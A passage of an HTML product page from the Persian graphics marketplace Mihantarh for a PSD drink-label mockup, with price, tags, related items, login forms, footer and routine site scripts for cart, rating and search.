margin-left: 0px; line-height: 20px; color: rgb(67, 67, 67); font-family: yekan, tahoma, Arial; text-align: start;"><u><span style="font-weight: 700;"><a href="https://mihantarh.com/vip/package" style="color: rgb(18, 138, 188); transition: all 0.2s ease-in-out 0s;">خرید اشتراک</a></span></u></p><p style="margin-right: 0px; margin-bottom: 15px; margin-left: 0px; line-height: 20px; color: rgb(67, 67, 67); font-family: yekan, tahoma, Arial; text-align: start;">نظرات خود در مورد این طرح در بخش&nbsp;<span style="font-weight: 700;">دیدگاه</span>&nbsp;برای ما ارسال کنید</p></p>                   
                       </div>
                 </div> 
                 
                 <div class="file-bgmain">
                       <h3 class="template-title fs17">محصولات مشابه</h3>
                       <hr class="cats-hr">
                       <div align="center" class="user-relatedfiles">
					   
									<div class="masonry row">
									   <div class="masonry-sizer col-md-4 col-sm-6 col-xs-6"></div>
							                                                    
									   
									   									  
										<div class="masonry-item mt-10 col-md-4 col-sm-6 col-xs-6">
											<div class="image-box inner-title text-center">
					   						<a href="https://mihantarh.com/product/58858/موکاپ_کرم_آرایشی">
						   						<div class="image">							
													    														<img alt="موکاپ کرم آرایشی" src="https://photobag.ir/crop.php?src=https://photobag.ir/mihantarh/img/product/06378544_preview.jpg&w=236&h=136&q=95">	
						   						                                                        </div>
                                               
						   						<div class="title">						   			   
														<h6 class="mb-0">موکاپ کرم آرایشی</h6>
							 	   					   													   
													   													   <span class="text-muted">موکاپ / طراحی و چاپ</span>
													   													   
													   													   
																				   						</div>
					   						</a>
											</div>
										</div>
										
										
									   									  
										<div class="masonry-item mt-10 col-md-4 col-sm-6 col-xs-6">
											<div class="image-box inner-title text-center">
					   						<a href="https://mihantarh.com/product/58857/موکاپ_مایع_دستشویی">
						   						<div class="image">							
													    														<img alt="موکاپ مایع دستشویی" src="https://photobag.ir/crop.php?src=https://photobag.ir/mihantarh/img/product/09518274_preview.jpg&w=236&h=136&q=95">	
						   						                                                        </div>
                                               
						   						<div class="title">						   			   
														<h6 class="mb-0">موکاپ مایع دستشویی</h6>
							 	   					   													   
													   													   <span class="text-muted">موکاپ / طراحی و چاپ</span>
													   													   
													   													   
																				   						</div>
					   						</a>
											</div>
										</div>
										
										
									   									  
										<div class="masonry-item mt-10 col-md-4 col-sm-6 col-xs-6">
											<div class="image-box inner-title text-center">
					   						<a href="https://mihantarh.com/product/58856/موکاپ_مایع_دستشویی">
						   						<div class="image">							
													    														<img alt="موکاپ مایع دستشویی" src="https://photobag.ir/crop.php?src=https://photobag.ir/mihantarh/img/product/03665107_preview.jpg&w=236&h=136&q=95">	
						   						                                                        </div>
                                               
						   						<div class="title">						   			   
														<h6 class="mb-0">موکاپ مایع دستشویی</h6>
							 	   					   													   
													   													   <span class="text-muted">موکاپ / طراحی و چاپ</span>
													   													   
													   													   
																				   						</div>
					   						</a>
											</div>
										</div>
										
																				
								   </div>								 
								                    
                       </div>                 
                 </div>                  
              
                 <div class="file-bgmain">    
                       <h3 class="template-title fs17">طرح های دیگر توسط کاربر mihantarh</h3>
                       <hr class="cats-hr">
                       <div align="center" class="user-relatedfiles">
                             <ul class="user-relatedimg">
							 							 							 							 							 							 							 							 							 							 							 							 							 							 							 							 							 							 							                              </ul>
                             <h6 class="author-profile-link"><a href="https://mihantarh.com/user/profile/mihantarh">مشاهده پروفايل کاربر mihantarh</a></h6>
                       </div>
                 </div>
				 <div class="border-comments-sec"></div>
					
					
										<div class="comments-sec">
						<h3><i class="far fa-comments"></i> نظرات کاربران <span>0</span></h3>
						
						<div class="msg-no-comments">تا کنون هیچ دیدگاهی برای این محصول ثبت نشده است</div>						
						
						<div class="mt-20 post-comments post-module">
								<div class="content">
									<ul class="comments">
									
																		
								
									</ul>
								</div>
							</div>	
						<hr class="sep-line mt-30 mb-30">
													
						<div class="msg-no-comments">برای ثبت نظر لطفا وارد حساب کاربری خود شوید</div>
						
										
					</div>	
				 
				 
				 
				</div>

				<!-- Sidebar -->
				<div class="col-md-4 clearfix pr-5 pl-5 ">
				
			  <div class="sidefile-base" id="price-section">
						<div class="price-sidebar">
						
												        
							  <h4 class="price2">25000 تومان </h4>
							  							  
							  
							  <div class="side-wrap-side">
												<p id="info-cart">شما می‌توانید توسط تمامی کارت‌های بانکی عضو شتاب خرید خود را انجام داده و بلافاصله بعد از خرید آن را دریافت نمایید.</p>
													  
								 
								  
								   								  <a  class="btn btn-side-details-a" href="https://mihantarh.com/login" id="add_basket_2">اضافه به سبد خريد <i class="fa fa-shopping-basket" aria-hidden="true"></i></a>
								  <a  class="btn btn-side-details-a btn-side-details-c" href="https://mihantarh.com/login" id="buy_with_vip_2">خريد اشتراکی <i class="fas fa-crown" id="vip_buy_btn_2" aria-hidden="true" ></i></a>              	
								  <p class="vip-attention" id="info-cart-2">برای دانلود ارزانتر میتوانید اشتراک تهیه کنید</p>
								  								  
						 
				
				  
				  <!-- MY PRODUCT -->	
				  				  
				  
				  
								  <!-- USER LOGIN -->				 				  
				   <!--USER LOGIN -->		  
								  
								  
							  </div>
							  
							  
								  
							  
						</div>
						
					
						
			  </div>				

			  	<div class="sidefile-base side-vip pb-15">
                        <h5><i class="fa fa-flag" aria-hidden="true"></i> آموزش دانلود محصول</h5>
                        <h6>چنانچه برای دریافت محصولات مشکلی دارید این بخش را بررسی کنید.</h6>
						<a href="https://mihantarh.com/note/36/%D8%B1%D8%A7%D9%87%D9%86%D9%85%D8%A7%DB%8C_%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF_%D8%A7%D8%B2_%D8%B3%D8%A7%DB%8C%D8%AA" class="btn addtofav-btn" target="_blank"><i class="fa fa-question-circle" aria-hidden="true"></i> آموزش دانلود فایل ها</a>
                 </div>                
				
					
                 
				 				 
				 
				 				
				 
                 							
                 	
                 <div class="sidefile-base side-infos sidecompact">
						<h5>کد محصول: <span>46692</span></h5>
						<h5>نوع فایل: <span>PSD</span></h5>
						<h5>حجم فایل: <span>29.3 mg</span></h5>
						<h5>اندازه فایل: <span class="ltr">Stock Image</span></h5>
						<div class="mt-20 mb-10 text-center">
							
																	<a href="#/" class="btn addtofav-btn" data-toggle="modal" data-target="#modalBasic"><i class="fa fa-heart" aria-hidden="true"></i> اضافه به علاقه مندی</a>
											<a href="#/" class="btn addtofav-btn" data-toggle="modal" data-target="#modalBasic"><i class="fa fa-folder-open" aria-hidden="true"></i> اضافه به پوشه ها </a>
																</div> 
                 </div>				 
				 <div class="sidefile-base side-info">
					<div class="half-grey"></div>
                    <div align="center" class="col-md-12 mt-15 mb-5 pb-15">
					              	
									  									  									  
									   
									  <img class="new-profile-side" alt="mihantarh" src="https://mihantarh.com/public/img/user/mihantarh_avatar.jpg"></a>
									  									  <h5 class="mt-10 mb-5">سرویس عکس میهن طرح</h5>
									  <h5 class="mb-15"><a href="https://mihantarh.com/user/profile/mihantarh" class="author-sidelink" title="مشاهده پروفايل کاربر">mihantarh</a></h5>                                         
										
											 
									  <a href="https://mihantarh.com/user/portfolio/mihantarh" class="btn addtofav-btn"><i class="fas fa-chalkboard-teacher"></i> مشاهده نمونه کارها</a>
									  <a href="https://mihantarh.com/user/profile/mihantarh" class="btn addtofav-btn added-before"><i class="fas fa-user"></i> مشاهده پروفایل کاربر</a>									  

                    </div>
                 </div> 
				 				 	   
                <div class="sidefile-base side-infos2 pt-25 ov-hidden">
					<div class="col-md-12 mb-5">
						<div class="row" >
							<div class="col-md-3 mb-5"><h5 class="side-rating-title">امتیاز:</h5></div>
							 <div class="col-md-9 mb-5">
							  <div class="isred" id="msg_rate"></div>
							  <div class="acidjs-rating-stars">
                                 							  
								<div class="rateit" alt="46692 " id="rateit13" data-rateit-mode="font" data-rateit-icon="" style="font-family:'Font Awesome\ 5 Free';font-weight:900;"></div> 
								</div> 
							 </div> 
						</div>
						<div class="col-md-12 pr-0 pl-0 mb-30">
							<h5 class="side-tags-title">برچسب ها: </h5>
							<ul class="product-tags-new">																						
								
								
																																						
								<li><a href="https://mihantarh.com/product/tag/موکاپ">موکاپ</a></li>

																								
																
								<li><a href="https://mihantarh.com/product/tag/پیش_نمایش">پیش نمایش</a></li>

																								
																
								<li><a href="https://mihantarh.com/product/tag/قالب_گرافیکی">قالب گرافیکی</a></li>

																								
																
								<li><a href="https://mihantarh.com/product/tag/قالب_آماده_پیش_نمایش">قالب آماده پیش نمایش</a></li>

																								
																
								<li><a href="https://mihantarh.com/product/tag/نوشیدنی">نوشیدنی</a></li>

																								
																
								<li><a href="https://mihantarh.com/product/tag/آب_پرتقال">آب پرتقال</a></li>

																								
																
								<li><a href="https://mihantarh.com/product/tag/تبلیغات">تبلیغات</a></li>

																								
																
								<li><a href="https://mihantarh.com/product/tag/برچسپ">برچسپ</a></li>

																																														   
							</ul>  							
						</div>  
						<div class="col-md-12 file-copyrighted">
							<h6>© 1404 - تمامی حقوق برای میهن طرح محفوظ است.</h6>
							<p>استفاده از این فایل در سایتهای فروش پیگرد قانونی دارد</p>
							<a href="https://mihantarh.com/contact" taget="_blank">تماس با تيم پشتيبانی ميهن طرح</a>
						</div>	
					</div>	
				</div>
                 
				<!--- if side ads active --->
                 
				 <div class="side-ads-banner nomobile">
                    <a href="https://mihantarh.com/vip/package"> <img src="https://mihantarh.com/public/setting/signle_img_banner1.jpg" alt="مارکت گرافيک ميهن طرح"></a>
                 </div> 
				   				
                 
				 <div class="side-ads-banner nomobile">
                    <a href="https://mihantarh.com/vip/package"> <img src="https://mihantarh.com/public/setting/signle_img_banner2.jpg" alt="مارکت گرافيک ميهن طرح"></a>
                 </div> 
				    		
                 
				 <div class="side-ads-banner nomobile">
                    <a href="http://remote.mihantarh.com/Help/Virayeshfile.pdf"> <img src="https://mihantarh.com/public/setting/signle_img_banner3.jpg" alt="مارکت گرافيک ميهن طرح"></a>
                 </div> 
				  
                 
				 <div class="side-ads-banner nomobile">
                    <a href="https://mihantarh.com/music"> <img src="https://mihantarh.com/public/setting/signle_img_banner4.jpg" alt="مارکت گرافيک ميهن طرح"></a>
                 </div> 
				  				
				<!--- if side ads active --->							                
                 
				</div>
				
			</div>
		</div>
   </section>


</div>


<div class="modal fade" id="modalImageBglogin" role="dialog">
    <div class="modal-dialog" role="document">
        <div class="modal-content light bg-grey3">
        	<div class="content_content">
			<div class="bg-image"></div>
      		<div class="modal-body p-40">
      			<center>لطفا وارد حساب کاربری خود شوید</center>
      		</div>
			</div>
        	<button type="button" class="close" data-dismiss="modal" aria-label="Close"><i class="ti-close"></i></button>
        </div>
    </div>
</div>




<!-- create collections -->
<div class="modal fade" id="create-collections" tabindex="-1" role="dialog" aria-labelledby="create-collections" aria-hidden="true">

 <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header colmodal-header">
        <h5 class="modal-title" id="exampleModalLongTitle">ساخت پوشه جديد</h5>
      </div>
       <form method="post" id="frm_collection"  action ="https://mihantarh.com/user/collections_ajax" class="colmodal-form" enctype="multipart/form-data">
       <input type="hidden" name="_token" value="Nw1in3OQ2AmMk2h5kFrBMhb99wrlLXkgZIHOgh87">
	  <div class="modal-body body_col">
			    <div class="msg_col" style="color:red;"></div>
  				<label>نام پوشه</label><br>
  				<input type="text" name="name" maxlength="20" placeholder="نام کوتاه و مختصر" name="" value="" data-validation="required" data-validation-error-msg="نام پوشه را وارد نمایید">
  				<br>
  				<label>توضيح پوشه</label><br>
  				<textarea maxlength="70" name="desc" rows="3" placeholder="توضيحات کوتاه در صورت نياز" ></textarea>			
				<hr>
				<div class="colmodal-image">
			    	<h4>اضافه کردن تصوير پوشه (اختياری)</h4>
			    	<label class="btn-colmodal-image">
  					   <i class="fa fa-image"></i> انتخاب تصوير<input class="add-collection-pic" type="file" name="img" style="display:none" accept="image/x-png,image/jpeg" id="imgInp">	  
  					</label>
  					<p><img id="colmodal-space" src="https://mihantarh.com/public/assets/img/version2/space-img.png" /></p>
  					<p>تنها فرمتهای مجاز تصاوير jpg و png ميباشند. همچنين دقت کنيد که تنها عرض مجاز تصاوير 360 پيکسل و ارتفاع 195 پيکسل با نهايت حجم 100 کيلوبايت ميباشد.</p>
				</div>
			
      </div>
      <div class="colmodal-footer">        
        <button type="submit"id="btn_save_col" class="addtocardside-btn btn-add-collection btn-filled">ساخت پوشه جديد</button>
        <button class="cancel-colmodal" data-dismiss="modal">لغو</button>
      </div>
	  </form>  
    </div>
  </div>
 
</div>

<link rel="stylesheet" href="/public/rate/rateit.css" />
<script src="/public/rate/jquery.rateit.min.js"></script>
<script>

$(document).ready(function(){
	
	$(".btn_answer").on("click",function(){
	   var id_comment = $(this).attr('alt')
	   $("#father").val(id_comment)
	   $("#msg_comment").html('پاسخ به دیدگاه  ' + $("#user_user").html() )
	   $("#cmd").val("answer");
	    $('html, body').animate({
        scrollTop: $("#bookmark").offset().top - 300
		}, 2000);
		
		
	   
   })
   
	
	
	$.validate({
    modules : 'location, date, security, file'
  });
	
	
	$("#btn_new_folder").click(function(){
		$("#btn_save_col").html('ساخت پوشه جديد');
		$(".msg_col_").html('')
		$(".msg_col").css('display','none')
		$("#frm_collection").trigger("reset");
	})
	
	//-----------------------------------------------------------------------------
	//form collection
	 var options = { 
   
    beforeSend: function() 
    {
		$(".msg_col").css('display','none')
    	$("#btn_save_col").html('...');
    },
    uploadProgress: function(event, position, total, percentComplete) 
    {
 
    
    },
	complete: function(response) 
	{
		var str =response.responseText;  
        $("#btn_save_col").html('ساخت پوشه جديد');
		if(str.indexOf("انتخاب")>0)
		{

		   $(".msg_col_").html('پوشه مورد نظر با موفقیت ساخته شد')
	       $("#list_col").html(str) 
		   $("#create-collections").modal('toggle'); 
		   
		   setTimeout(function(){ $(".msg_col_").html('') }, 7000);

		}
		else
		{
			
			$(".msg_col").css('display','block')
			$(".msg_col").html(str)
		}	
		
	},
	error: function()
	{
		$(".msg_col").css('display','block')
		$(".msg_col").html('خطا در ارسال فرم')
		   

	}
     
}; 

     $("#frm_collection").ajaxForm(options);
	
	
	
	
	 $('.rateit').rateit('value', '0')
	var val= $('.rateit').rateit('value')
	  $(".rateit").bind('rated', function (event, value) { 
	  var id =$(this).attr('alt')
	 $("#msg_rate").html('')
	  
     
	  $.ajax({
			method: "GET",
			url: "https://mihantarh.com/rate",
            data:"product_id="+ id + "&val=" + $('.rateit').rateit('value') + "&cmd=mihan",		
			success: function(result){
				var str=result;
		      
               
			
				if(str.length < 10 )
					$('.rateit').rateit('value',str)
				else
				{
					
					$('.rateit').rateit('value',val)
					$("#msg_rate").html(str)
				}
					
     
	            $('.rateit-reset').css('display','none')
		}
		});
	  
	  });
	
	
	
	
	
	
	
	$("#btn_cart").click(function(){
	 
		$.ajax({
				method: "GET",
				url: "https://mihantarh.com/ajax_cart",
				data:"product_id=46692&type_site=mihan" ,			
				success: function(result){
					var str=result;
				
					if(str.indexOf("login") >= 0)
					{
						$(".content_content").html('<div style="padding:20px;margin-right:30px">لطفا وارد اکانت کاربری خود شوید</div>')
						$("#btn_dialog").click()
						
					}
					
					if(str.indexOf("ok") >= 0)
					{
						$("#cart_count_count").val($("#cart_count").val() + 1)
						$("#cart_count").html($("#cart_count_count").val())
						$("#btn_dialog").click()
					}
					
					if(str.indexOf("exist") >= 0)
					{

						$(".content_content").html('<div style="padding:20px;margin-right:30px">این محصول قبلا در سبد خرید ثبت شده است</div>')
						$("#btn_dialog").click()
						
					}
					
						
		 
			}
			});
	})
	
	
	$("input[type='radio']").change(function(){
		
		alert($(this).val())
	})
	
	var url="https://mihantarh.com/home/search/";
	
	$("#btn_search").click(function(){
		
		if($("#search_top").val() !='')
		    $(this).attr('href',url + 'top/' + $("#search_top").val() + '/' + $("#soflow").val());
	    
	})
	
	
	$('#search_top').keypress(function (e) {
	 var key = e.which;
	 if(key == 13)  // the enter key code
	  {
		 
		if($("#search_top").val() !='')
		  window.location.href= url + 'top/' + $("#search_top").val()+ '/' + $("#soflow").val()
		
	  }
	});  
	
	
})



</script>
<script>
$(window).scroll(function() {
   if ($(this).scrollTop() > 900){
      $('.purches').addClass("playp");
   } else {
      $('.purches').removeClass("playp");
   }
});
</script>



	<!-- Footer -->

	<footer id="footer" class="dark bg-secondary">
		<div class="foot-level1">
			<div class="container pt-20">
				<a href="#" id="back-to-top" title="بازگشت با بالا"><img
						src="/public/assets/img/version2/footer/upload.svg"> بازگشت به بالا</a>
				<div class="row">
					<div class="col-md-12 footer-icon-row nomobile">
						<div class="col-md-2 col-xs-6 footer-icons">
							<img src="/public/assets/img/version2/footer/vector.svg" alt="سایت وکتور">
							<img src="/public/assets/img/version2/footer/youtube.svg" alt="سایت ویدیو">
							<img src="/public/assets/img/version2/footer/music-player.svg" alt="ساید افکت صوتی">
							<p>دسترسی به تمام سایتها
							<p>
						</div>
						<div class="col-md-2 col-xs-6 footer-icons">
							<img src="/public/assets/img/version2/footer/24-hours.svg" alt="پشتیبانی میهن">
							<p>دسترسی 24 ساعته</p>
						</div>
						<div class="col-md-2 col-xs-6 footer-icons">
							<img src="/public/assets/img/version2/footer/debit-card.svg" alt="پرداخت میهن">
							<p>پرداخت و قیمت مناسب</p>
						</div>
						<div class="col-md-2 col-xs-6 footer-icons">
							<img src="/public/assets/img/version2/footer/headphones.svg" alt="پشتیبان تلگرام">
							<p>پشتیبانی آنلاین</p>
						</div>
						<div class="col-md-2 col-xs-6 footer-icons">
							<img src="/public/assets/img/version2/footer/download.svg" alt="دانلود میهن طرح">
							<p>دانلود آنلاین محصولات و نمایش دانلود تکراری</p>
						</div>
						<div class="col-md-2 col-xs-6 footer-icons">
							<img src="/public/assets/img/version2/footer/ae.svg" alt="افتر افکت">
							<img src="/public/assets/img/version2/footer/pr.svg" alt="پریمیر">
							<p>دانلود نامحدود پروژه های افترافکت و پریمیر اورجینال</p>
						</div>
					</div>
										<div class="col-md-12 footer-menu-row">
						<div class="col-md-3 col-xs-12 mb-20">
							<h4>راهنمای خرید از میهن طرح</h4>
							<ul class="footer-menus-list left-brd">
								<li><a href="http://remote.mihantarh.com/MihanTarh-elahe/eshteraki.pdf">آموزش ویدویی خرید اشتراک</a></li>
								<li><a href="http://remote.mihantarh.com/MihanTarh-elahe/taki.pdf">آموزش ویدیویی خرید تکی</a></li>
								<li><a href="http://remote.mihantarh.com/help/Shopping-Guide-MihanTarh.pdf">PDF آموزش خرید</a>
								</li>
							</ul>
						</div>
						<div class="col-md-3 col-xs-12 mb-20">
							<h4>خدمات مشتریان</h4>
							<ul class="footer-menus-list left-brd">
								<li><a href="https://mihantarh.com/faq/1">سوالات متداول</a></li>
								<li><a href="https://mihantarh.com/rule">قوانین و مقررات</a></li>
								<li><a href="#">گزارش خطای فایل</a></li>
							</ul>
						</div>
						<div class="col-md-3 col-xs-12 mb-20">
							<h4>خدمات فروشندگان</h4>
							<ul class="footer-menus-list left-brd">
								<li><a href="https://mihantarh.com/seller/register">عضویت فروشندگان</a></li>
								<li><a href="https://mihantarh.com/rule#rule3">قوانین فروش محصول</a></li>
								<li><a href="https://mihantarh.com/help_author">موکاپ های فروشندگان</a></li>
							</ul>
						</div>
						<div class="col-md-3 col-xs-12 mb-20">
							<h4>میهن طرح</h4>
							<ul class="footer-menus-list">
								<li><a href="https://mihantarh.com/about">درباره ما</a></li>
								<li><a href="https://mihantarh.com/contact">تماس با ما</a></li>
							</ul>
						</div>
					</div>
					<div class="col-md-12">
						<ul class="footer-contact-infos">
							<li>پاسخگوی شما هستیم <i class="fa fa-caret-left" aria-hidden="true"></i></li>

							<li><i class="fab fa-whatsapp filight"></i> <i class="fab fa-telegram-plane filight"></i>
								تلگرام و واتس اپ: 09128509979</li>
							<li>آدرس ایمیل: mihantarh@yahoo.com</li>
						</ul>
					</div>
				</div>
			</div>
		</div>
		<div class="container pt-20 pb-20">
			<div class="row">
								<div class="col-md-12 col-xs-12 footer-level2">
					<div class="col-md-4 col-xs-12 mb-20" align="center">
						<h4>از تخفیف ها و جدیدترین های میهن طرح با خبر شوید</h4>
						<form action="#" method="post" name="">
							<div class="subs-input" id="panel_news">
								<input type="button" class="subs-button" id="subs-submit" value="تایید">
								<input type="text" class="subs-button" id="subs-email" autocomplete="off" name="email"
									placeholder="ایمیل خود را وارد کنید">
							</div>
							<span class="isred" id="msg_news"></span>
						</form>
					</div>
					<div class="col-md-6 col-xs-12 mb-20">
						<h4>ما را در رسانه های اجتماعی دنبال کنید</h4>
						<ul class="footer-socials">
							<li><a href="https://www.instagram.com/mihantarh" class="mihan-insta-btn" target="_blank"><i
										class="fab fa-instagram" aria-hidden="true"></i> اينستاگرام ميهن طرح</a></li>
							<li><a href="https://t.me/mihantarh" class="mihan-telegram-btn" target="_blank"><i
										class="far fa-paper-plane" aria-hidden="true"></i> کانال تلگرام ميهن طرح</a>
							</li>
							<li><a href="https://www.aparat.com/mihantarhmag" class="mihan-parat-btn"
									target="_blank"><img src="/public/assets/img/version2/aparat-ico.png"
										alt="آپارات ميهن طرح"> آپارات ميهن طرح مگ</a></li>
						</ul>
					</div>

					<div class="col-md-2 col-xs-12 mb-20">
						<a class="fl-left" href="https://trustseal.enamad.ir/?id=24932&code=1CCnAa8vVBsOd1A8Zomx"
							target="_blank"><img class="enamadv2" src="/public/assets/img/enamad-v2.png"></a>
						<img class="fl-left" id='jzpewlaojzpewlaoesgt'
							style='max-width:65px;margin-left:8px;cursor:pointer'
							onclick='window.open("https://logo.samandehi.ir/Verify.aspx?id=74740&p=jyoeaodsjyoeaodsobpd", "Popup","toolbar=no, scrollbars=no, location=no, statusbar=no, menubar=no, resizable=0, width=450, height=630, top=30")'
							alt='logo-samandehi'
							src='https://logo.samandehi.ir/logo.aspx?id=74740&p=yndtshwlyndtshwllyma' />
					</div>

				</div>
				<div class="col-md-12 footer-copyright2">
					<p>استفاده از محصولات سايت میهن طرح برای مقاصد تجاری ممنوع و موجب پیگرد قانونی میباشد و کليه حقوق
						اين سايت متعلق به شرکت دانش بنیان میهن طرح گرافیک می‌باشد.</p>
					<div class="col-md-12">
						<h6 class="copyright-mihan" style="text-align: center;">Copyright © 2010-2026 <a
								href="https://mihantarh.com" target="_blank">Mihantarh Graphic</a> All Rights Reserved
						</h6>
					</div>

				</div>
			</div>
	</footer>

	<!-- Footer / End -->

	<!--- Floating Menu --->
	<a target="_blank" href="https://t.me/mihan_tarh" class="promo-trigger active nomobile" style="margin-right:70px">
		<div class="promo-trigger-img"><img src="/public/assets/img/version2/telegram-contact.png" alt="پشتیبان تلگرام">
		</div>
		<div class="promo-trigger-text">پشتیبانی تلگرامی<br>پیغام به پشتیبان 24/7 تلگرام</div>
	</a>


	<!-- Login / Modal -->
			<div class="modal fade mt-120" id="modalBasic" role="dialog">

			<div class="modal-dialog" role="document">

				<div class="modal-content">

					<div class="modal-header">

						<button type="button" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-times"
								aria-hidden="true"></i></button>

						<h4 class="modtitle modal-title" id="myModalLabel">ورود به ميهن طرح</h4>

					</div>

					<div class="modal-body">

						<div align="center" class="mb-10"><img
								src="https://mihantarh.com/public/assets/img/mihan-footer-logo.png" class="loginlg"></div>

						<form method="post" id="frm_login" action="/" enctype="multipart/form-data">
							<input type="hidden" name="_token" value="Nw1in3OQ2AmMk2h5kFrBMhb99wrlLXkgZIHOgh87">
							<div class="form-group mb-8">

								<label for="user" class="fl-right label-login">نام کاربری:</label>

								<input id="username" name="user" type="text" placeholder="نام کاربری يا آدرس ايميل"
									class="form-control input-2 input-sm input-login" required>

							</div>

							<a href="/user/forget" id="linkforgotpass">رمز عبورم را فراموش کرده ام</a>

							<div class="form-group mb-8">

								<label for="pass" class="fl-right label-login mt-30">رمز عبور:</label>

								<input id="pass_login" name="pass" type="Password" placeholder="Password"
									class="form-control input-2 input-sm input-login" required>

								<div class="checkbox rememberme">

									<input type="checkbox" id="remember" value="1" name="remember">

									<label for="remember">مرا به خاطر بسپار</label>

								</div>

							</div>



							<button type="button" id="btn_login"
								class="btn btn-modlogin btn-filled btn-primary btn-block">ورود به سايت</button>

							<span id="msg_login" class="loginmsg"></span>

							<br /><br />

						</form>

					</div>

					<div class="modfooter modal-footer text-center">

						<h4>قبلا در ميهن طرح ثبت نام نکرده ايد؟ <a href="/register" target="_blank">ثبت نام در میهن طرح</a>
						</h4>

					</div>

				</div>

			</div>

		</div>
		<!-- Mihan Popup -->























	<!-- Login / Modal -->
			<div class="modal fade mt-120" id="modalLogin" role="dialog">

			<div class="modal-dialog" role="document">

				<div class="modal-content">

					<div class="modal-header">

						<button type="button" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-times"
								aria-hidden="true"></i></button>

						<h4 class="modtitle modal-title" id="myModalLabel">ورود به ميهن طرح</h4>

					</div>

					<div class="modal-body">

						<div align="center" class="mb-10"><img
								src="https://mihantarh.com/public/assets/img/mihan-footer-logo.png" class="loginlg"></div>

						<form method="post" id="frm_login" action="/" enctype="multipart/form-data"
							onkeydown="return event.key != 'Enter';">
							<input type="hidden" name="_token" value="Nw1in3OQ2AmMk2h5kFrBMhb99wrlLXkgZIHOgh87">							<div class="form-group mb-8" id="div_login">
								<label for="user" class="fl-right label-login" style="  width: 100px;">آدرس ایمیل یا شماره
									تماس</label>
								<input id="email_or_phone" name="email_or_phone" type="text"
									placeholder="آدرس ایمیل یا شماره تماس" class="form-control input-2 input-sm input-login"
									required>
								<br />
								<button type="button" id="btn_log"
									class="btn btn-modlogin btn-filled btn-primary btn-block">ورود به سايت</button>
							</div>
							<span id="msg_log" class="loginmsg" style="color:green;"></span>
							<br /><br />
						</form>

					</div>



				</div>

			</div>

		</div>
		<!-- Mihan Popup -->
















































	<div class="modal fade" id="popup_window">
		<div class="popmsg modal-dialog modal-dialog-centered" role="document">

							<button type="button" class="close close-popup" data-dismiss="modal" aria-label="بستن">
					<span aria-hidden="true">×</span>
				</button>
				<a href="https://mihantarh.com/vip/package" title="اطلاعات بيشتر"><img
						src="https://mihantarh.com/public/setting/popup_img.jpg"></a>
			
		</div>
	</div>

		

				<!-- Bottom Notifications Bar ends here -->



	<script>
		!function (t, e, n) {
			t.yektanetAnalyticsObject = n, t[n] = t[n] || function () {
				t[n].q.push(arguments)
			}, t[n].q = t[n].q || [];
			var a = new Date, r = a.getFullYear().toString() + "0" + a.getMonth() + "0" + a.getDate() + "0" + a.getHours(),
				c = e.getElementsByTagName("script")[0], s = e.createElement("script");
			s.id = "ua-script-Y3kRkaZW"; s.dataset.analyticsobject = n;
			s.async = 1; s.type = "text/javascript";
			s.src = "https://cdn.yektanet.com/rg_woebegone/scripts_v3/Y3kRkaZW/rg.complete.js?v=" + r, c.parentNode.insertBefore(s, c)
		}(window, document, "yektanet");
	</script>






	<!-- Master Page JS -->
	<script src="/public/assets/js/plugins.js?ver=3"></script>
	<script src="/public/assets/js/core_unminify.js?ver=4"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-confirm/3.3.0/jquery-confirm.min.js"></script>
	<script type="text/javascript" src="/public/assets/js/jquery.dropdown.js"></script>



	

	<!--- only home --->
		<!-- video script -->

	<script type="text/javascript">

			(function ($) {

				$(".vid").on('loadedmetadata', function () {


					var img = $(this).attr('dest');
					$("#" + img).width()

					var vid = $(this)

					$("video").attr('width', $("#" + img).width());
					$("video").attr('height', 176);


					$("#" + img).fadeOut('slow', function () {
						vid.show()

					})

				})



				$(".vid").on("pause", function (e) {
					var img = $(this).attr('dest');
					var vid = $(this)
					vid.hide()
					$("#" + img).show()
					console.log('bbbb')
				});


				var figure = $(".preview_video").hover(hoverVideo, hideVideo);





				function hoverVideo(e) {

					// if($('video', this).attr('src') =='')
					$('video', this).attr('src', $('video', this).attr('v'))
					$('video', this).get(0).play();
				}


				function hideVideo(e) {
					$('video', this).get(0).currentTime = 0;
					$('video', this).get(0).pause();
					var img = $('video', this).attr('dest');
					var vid = $('video', this);
					vid.hide()
					$("#" + img).show()
				}



			})(jQuery);


	</script>




	<script>

		var options = {

			beforeSend: function () {
				$(".msg_col").css('display', 'none')
				$("#btn_save_col").html('...');
			},
			uploadProgress: function (event, position, total, percentComplete) {


			},
			complete: function (response) {
				var str = response.responseText;
				$("#btn_save_col").html('ساخت پوشه جديد');

				if (str.indexOf("انتخاب") > 0) {

					$(".msg_col").html('پوشه مورد نظر با موفقیت ساخته شد')
					$("#list_col").html(str)
					$("#create-collections").modal('toggle');

					setTimeout(function () { $(".msg_col").html('') }, 7000);

				}
				else {

					$(".msg_col").css('display', 'block')
					$(".msg_col").html(str)
				}

			},
			error: function () {
				$(".msg_col").css('display', 'block')
				$(".msg_col").html('خطا در ارسال فرم')


			}

		};

		// $("#frm_collection").ajaxForm(options);



		$(document).on('click', '.product_product_id', function () {

			$("#product_master_id").val($(this).attr('product'))
		})


	</script>

	<script>

		function play_btn_video() {
			$("audio").on('play', function () {

				var cls = $(this).parent().parent().parent().parent().parent().parent().parent()
				cls.addClass("single-active")
			})
		}


		function pause_btn_video() {
			$("audio").on('pause', function () {

				var cls = $(this).parent().parent().parent().parent().parent().parent().parent()
				cls.removeClass("single-active")
			})
		}

		jQuery(document).ready(function ($) {



			var settings_ap = {
				disable_volume: "on"
				, disable_scrub: "default"
				, design_skin: "skin-wave"
				, skinwave_wave_mode: "canvas"
				, skinwave_enableReflect: "on"
				, skinwave_wave_mode_canvas_mode: "reflecto"
				, skinwave_wave_mode_canvas_waves_number: "1"
				, skinwave_wave_mode_canvas_waves_padding: "0"
				, skinwave_wave_mode_canvas_reflection_size: "0"
				, pcm_data_try_to_generate: "on"
				, settings_php_handler: "/public/assets_music/player/publisher.php"
				, design_wave_color_bg: "999999"
				, skinwave_dynamicwaves: "on"
				, transition: "fade"
				, autoplay: "off"
				, settings_ap: "off"
			};

			dzsag_init(".ag1", {
				"settings_ap": settings_ap
			});



			





		});
	</script>


	<script>
		$(window).scroll(function () {
